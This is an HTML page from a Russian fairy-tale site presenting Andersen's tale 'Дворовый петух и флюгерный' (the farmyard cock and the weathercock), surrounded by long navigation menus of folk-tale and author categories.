                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a> :</strong></font> <strong><font color="#A60E0E">Дворовый петух и флюгерный</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Дворовый петух и флюгерный</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-1006">
                      <div>
                        Стояли два петуха - один на навозной куче, другой на крыше, но спесивы были оба одинаково. Кто же из них лучше, как потвоему? Скажи, а мы... останемся при своем мнении.<br>
                        Птичий двор был отделен от соседнего деревянным забором, а на том дворе была навозная куча, и на ней рос большой огурец, сознававший, что он растение парниковое.<br>
                        "А парниковым нужно родиться! - рассуждал он сам с собой. - Но не всем же родиться огурцами, надо существовать и другим породам. Куры, утки и все население птичьего двора тоже ведь живые твари. Вот стоит на заборе дворовый петух. Он почище флюгерного будет! Тот хоть и высоко сидит, а даже крыльями хлопать не может, не то что петь! Нет у него ни кур, ни цыплят, он занят только самим собою да знай потеет ярью-медянкой! Нет, дворовый петух - вот это петух! Как выступает! Словно танцует! А как поет - музыка! Послушать его, так узнаешь, что значит настоящий трубач! Да, приди он сюда, проглоти меня целиком со стеблем и листьями - вот была бы блаженная смерть!"<br>
                        Ночью разыгралась непогода. Куры, цыплята и сам петух - все попрятались. Забор повалило ветром - шум, треск. С крыши падали черепицы, но флюгерный петух усидел. Он даже с места не сошел и уже не вертелся - не мог, хоть и был молод, недавно отлит. Флюгерный петух был очень разумен и степенен, он и родился стариком и не имел ничего общего с птицами небесными, воробьями и ласточками, которых презирал как "ничтожных вульгарных пискуний". Голуби-то побольше, и перья у них отливают перламутром, так что они даже смахивают на флюгерных петухов, вот только толсты они и глупы, думают лишь о том, как бы набить себе зоб, а потому и водиться с ними скучно.<br>
                        Навещали флюгерного петуха и перелетные птицы. Они рассказывали ему о чужедальних странах, о воздушных караванах и страшные разбойничьи истории про нападения хищных птиц. Это было ново и интересно для первого раза, но затем шли повторения одного и того же, а это уже тоска смертная! Надоели ему они, надоело ему все. Не стоило ни с кем и водиться, все такие нудные, пошлые!<br>
                        - Свет никуда не годится! - говорил он. - Все сплошная ерунда!<br>
                        Флюгерный петух был, что называется, петухом разочарованным и, конечно, очень заинтересовал бы собою огурца, знай тот об этом. Но огурец был занят одним только дворовым петухом, и вот этот взял да пожаловал к нему в гости.<br>
                        Забор был повален ветром, но грома и молнии давно уже не было.<br>
                        - А что вы скажете об этом вот моем крике? - спросил у кур и цыплят дворовый петух. Малость грубоват он был, без изящества.<br>
                        И куры с цыплятами вступили вслед за петухом на навозную кучу. Петух шагал вразвалку, словно кавалерист.<br>
                        - Садовое растение! - сказал он огурцу, и тот сразу уразумел, как всесторонне образован петух, и даже не заметил, что его клюнули.<br>
                        "Блаженная смерть!"<br>
                        Подбежали куры и цыплята, у кур ведь всегда так: куда одна, туда и другая. Они кудахтали, пищали, любовались на петуха и гордились, что он из их породы.<br>
                        - Ку-ка-ре-ку! - закричал он. - Цыплята сейчас же сделаются взрослыми, стоит мне прокукарекать об этом навесь мировой курятник.<br>
                        Куры и цыплята закудахтали, запищали, а петух объявил великую новость:<br>
                        - Петух может снести яйцо! И знаете, что в нем? Василиск! Никто не может выдержать его взгляда! Люди это знают, а теперь и все вы знаете, что есть во мне, знаете, что я всем петухам петух.<br>
                        И дворовый петух захлопал крыльями, встопорщил гребешок и опять закукарекал. Кур и цыплят даже озноб прошиб, так им было лестно, что один из их семейства - петух из петухов. Они кудахтали и пищали так, что даже флюгерному петуху было слышно, но он и не пошевелился.<br>
                        "Все ерундя! - говорил он сам себе. - Никогда дворовому петуху не снести яйца, а что до меня, то я просто не хочу! А захотел бы, то снес бы яйцо ветряное! Но мир не стоит ветряного яйца! Все ерунда! Я и сидеть-то здесь больше не хочу!<br>
                        И флюгерный петух надломился и слетел вниз, но дворового петуха все-таки не убил, хоть и норовил, как уверяли куры.<br>
                        Мораль?<br>
                        "Лучше петь петухом, чем разочароваться в жизни и надломиться!"
                      </div>
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/gans-khristian-andersen/1005-dve-devicy.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/avtorskie/gans-khristian-andersen/1007-devochka-so-spichkami.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/371-istinnaja-pravda.html">Истинная правда</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1040-na-utinom-dvore.html">На утином дворе</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/373-ole-lukojjle.html">Оле-Лукойе</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1042-o-tom-kak-burja-perevesila-vyveski.html">О том, как буря перевесила вывески</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/368-gadkijj-utenok.html">Гадкий утенок</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1084-son.html">Сон</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1044-otprysk-rajjskogo-rastenija.html">Отпрыск райского растения</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1001-volshebnyjj-kholm.html">Волшебный холм</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1060-svinja-kopilka.html">Свинья - копилка</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1017-zhaba.html">Жаба</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 15 января 2009 | Просмотров: 3269</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:85px;">85</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1006'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1006'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1006'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1006'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1006'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 1)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/" style="color:#993333">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/gans-khristian-andersen/kaloshi-schastja/">Калоши счастья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/gans-khristian-andersen/snezhnaja-koroleva/">Снежная королева</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/gans-khristian-andersen/sup-iz-kolbasnojj-palochki/">Суп из колбасной палочки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/993-aisty.html">Аисты</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/994-angel.html">Ангел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/995-anne-lisbet.html">Анне Лисбет</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/996-babushka.html">Бабушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/997-bronzovyjj-kaban.html">Бронзовый кабан</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/998-buzinnaja-matushka.html">Бузинная матушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/999-butylochnoe-gorlyshko.html">Бутылочное горлышко</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1000-veter-rasskazyvaet-o-valdemare-do-i-ego-docherjakh.html">Ветер рассказывает о Вальдемаре До и его дочерях</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1001-volshebnyjj-kholm.html">Волшебный холм</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1002-vorotnichok.html">Воротничок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1003-vsjak-znajj-svojo-mesto.html">Всяк знай своё место!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/368-gadkijj-utenok.html">Гадкий утенок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1015-gans-churban.html">Ганс Чурбан</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1004-grechikha.html">Гречиха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1005-dve-devicy.html">Две девицы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1006-dvorovyjj-petukh-i-fljugernyjj.html" style="color:#993333">Дворовый петух и флюгерный</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1007-devochka-so-spichkami.html">Девочка со спичками</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1008-devochka-kotoraja-nastupila-na-khleb.html">Девочка, которая наступила на хлеб</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1009-dikie-lebedi.html">Дикие лебеди</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1010-direktor-kukolnogo-teatra.html">Директор кукольного театра</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1011-domovojj-i-khozjajjka.html">Домовой и хозяйка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1012-domovojj-u-lavochnika.html">Домовой у лавочника</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1013-dorozhnyjj-tovarishh.html">Дорожный товарищ</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1014-doch-bolotnogo-carja.html">Дочь болотного царя</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/369-duren-gans.html">Дурень Ганс</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/991-djujjmovochka.html">Дюймовочка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/370-jolka.html">Елка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/6222-el.html">Ель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1016-est-zhe-raznica.html">Есть же разница!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1017-zhaba.html">Жаба</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
